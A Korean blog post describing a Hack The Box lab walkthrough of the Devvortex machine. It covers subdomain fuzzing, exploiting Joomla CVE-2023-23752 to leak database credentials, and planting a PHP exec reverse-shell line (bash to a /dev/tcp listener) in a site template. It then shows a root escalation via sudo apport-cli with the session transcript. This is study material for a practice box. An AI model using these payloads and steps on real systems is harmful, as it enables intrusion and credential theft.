HTB 2번째 문제 ㅎㅎ



일단 nmap 기본으로 깔고~



dirsearch로 디렉토리를 보았으나, 특별한 것은 나오지 않았다.



서브도메인을 찾아야한다는 힌트를 받았으나... 왜 아무리 돌려도 서브도메인이 안나오는건지! ㅠㅠ 삽질을 많이 했다...

gobuster는 --append -string 옵션을 사용하면 된다는데.. 찾아봐도 안나오고! dns 모드로도 안나왔다... vhost 기능에서 append-domain 붙여서 사용하면 된다고 한다! (gobuster vhost -w /usr/share/wordlists/dnsmap.txt -u http://devvortex.htb -append-domain)



그냥 ffuf를 사용하기로했다.

ffuf를 사용하면 다음같이 서브도메인을 찾으며 돌아간다. 보면 다 302 응답이라 필요없는 데이터이다.

그래서 -fs 옵션으로 필터링을 걸어주면 딱 200응답이 오는 결과만 알 수 있다! (TIP! 이라고 팀원들이 알려줌! gobuster 옵션은 다시 물어봐야지..)



아무튼 그러면 이렇게 dev서브도메인이 있다는 결과가 나온다!!! 서브도메인도 hosts 파일에 추가를 해준다..!

그러면 이렇게 개발 페이지에 접속할 수 있다! 이제 부터 시작이겠지...?ㅎㅅㅎ



이제 HTB의 흐름을 좀 읽어가는건지.. dev 서버도 하위 디렉토리를 찾아봐야겠다는 생각이 들었다 ㅎㅎ

역시나, administrator 경로가 있었다. admin 로그인 페이지에 접속할 수 있었다.

어디서 힌트를 얻을 수 있을가보다가, Forgot your login details? 를 눌러보니 다음과 같은 페이지가 나왔다.

mysql DB 관련 내용도 있어서 mysql 서버에 접속해서 풀어나가는 문제인가 했는데, DB에 접속하기 위해서 Joomla 플랫폼의 취약점을 먼저 이용해야 하는 문제였다. joomla 관련 취약점을 찾다가 joomla의 버전을 정확히 알아야 더 수월할 것 같았다. 그렇게 뒤적이다보니, joomscan 이라는 도구가 있다는 것을 알게되었다. 우선 joomscan을 설치해서 스캔!

┌──(root㉿kali)-[/usr/share]

└─# apt install joomscan

┌──(root㉿kali)-[/usr/share]

└─# joomscan --url http://dev.devvortex.htb

스캔이 아주 잘 동작하여, Joomla 4.2.6 버전이라는 것을 알았다. 해당 버전의 취약점을 찾으면, Joomla! v4.2.8 - Unauthenticated information disclosure 취약점이 가장 먼저 나온다.

Joomla! v4.2.8 - Unauthenticated information disclosure

Joomla! v4.2.8 - Unauthenticated information disclosure EDB-ID: 51334 CVE: 2023-23752 Date: 2023-04-08

www.exploit-db.com



CVE-2023-23752 에 관련된 내용이다. exploit을 제공하는 git을 발견해서 이걸 사용하기로 하였다.

https://github.com/Acceis/exploit-CVE-2023-23752

GitHub - Acceis/exploit-CVE-2023-23752: Joomla! < 4.2.8 - Unauthenticated information disclosure

Joomla! < 4.2.8 - Unauthenticated information disclosure - GitHub - Acceis/exploit-CVE-2023-23752: Joomla! < 4.2.8 - Unauthenticated information disclosure

github.com

에러가 나서 보니, exploit을 사용하기 위해 설치해야할 requirements 가 있었다. (git에 설명 나와있음)



설치해주고 나니, 매우 잘 exploit 되었고! DB 접속정보를 얻었다.



해당 계정으로 웹 페이지에 로그인할 수 있다. 사이트를 탐색해보면.. 사용자는 lewis, logan이 있다



또 둘러보다 보면, System > Templates > Site Templates > Cassiopeia Details and Files 메뉴로 가면 코드들을 볼 수 있다.

템플릿에 있는 코드 대신에 reverse shell 같은 것을 올려서 실행시키는 시나리오 인 것 같다.

reverse shell cheatsheet 를 참고해보자

exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.20/9001 0>&1'");코드를 삽입하여 호출하면 쉘에 연결되는 것을 확인 할 수 있다.



붙어서 이것저것 봤는데, root와 logan이 로그인 가능한 상태였다.



mysql DB에 이제 붙을 수 있을것 같아, DB에 접속을 시도했다.



해시 값을 크랙해서 패스워드를 알아낸다.

lewis 계정에서 su logan으로 넘어가도 되고, ssh로 새로 붙어서 접속하여 /home/logan에 있는 user.txt 플래그를 획득한다.

이제 마찬가지로, 권한상승을 해야하는 것 같다.

/usr/bin/apport-cli를 이용하는 것 같아 `/usr/bin/apport-cli privilege escalation`을 구글링 해보았다.

https://github.com/diego-tella/CVE-2023-1326-PoC

/usr/bin/apport-cli 를 사용하는 방법에 대해 나와있다. 사용법 설명이 좀 부족한 것 같아 아래 블로그를 참고하여 root 권한을 획득하였다.

https://diegojoelcondoriquispe.medium.com/cve-2023-1326-poc-c8f2a59d0e00

logan@devvortex:~$ sudo /usr/bin/apport-cli -f

*** What kind of problem do you want to report?

Choices:

1: Display (X.org)

2: External or internal storage devices (e. g. USB sticks)

3: Security related problems

4: Sound/audio related problems

5: dist-upgrade

6: installation

7: installer

8: release-upgrade

9: ubuntu-release-upgrader

10: Other problem

C: Cancel

Please choose (1/2/3/4/5/6/7/8/9/10/C): 1

*** Collecting problem information

The collected information can be sent to the developers to improve the

application. This might take a few minutes.

*** What display problem do you observe?

Choices:

1: I don't know

2: Freezes or hangs during boot or usage

3: Crashes or restarts back to login screen

4: Resolution is incorrect

5: Shows screen corruption

6: Performance is worse than expected

7: Fonts are the wrong size

8: Other display-related problem

C: Cancel

Please choose (1/2/3/4/5/6/7/8/C): 2

***

To debug X freezes, please see https://wiki.ubuntu.com/X/Troubleshooting/Freeze

Press any key to continue...

..dpkg-query: no packages found matching xorg

.....................

*** Send problem report to the developers?

After the problem report has been sent, please fill out the form in the

automatically opened web browser.

What would you like to do? Your options are:

S: Send report (1.5 KB)

V: View report

K: Keep report file for sending later or copying to somewhere else

I: Cancel and ignore future crashes of this program version

C: Cancel

Please choose (S/V/K/I/C): ^V

What would you like to do? Your options are:

S: Send report (1.5 KB)

V: View report

K: Keep report file for sending later or copying to somewhere else

I: Cancel and ignore future crashes of this program version

C: Cancel

Please choose (S/V/K/I/C): V

root@devvortex:/home/logan# ls

user.txt

root@devvortex:/home# cd /

root@devvortex:/# ls

bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var

root@devvortex:/# cd root/

root@devvortex:~# ls

root.txt

root@devvortex:~# cat root.txt'STUDY > HTB(Hack The Box)' 카테고리의 다른 글

| [HTB] TwoMillion - Guided Mode (0) | 2024.02.17 |

|---|---|

| [HTB] Keeper (0) | 2024.02.04 |

| [HTB] CozyHosting (0) | 2024.01.23 |

| [HTB] Meow - Hack the Box 사용법 (1) | 2024.01.18 |

| [HTB] OpenVPN 방식 & Pwnbox 환경세팅 (0) | 2024.01.18 |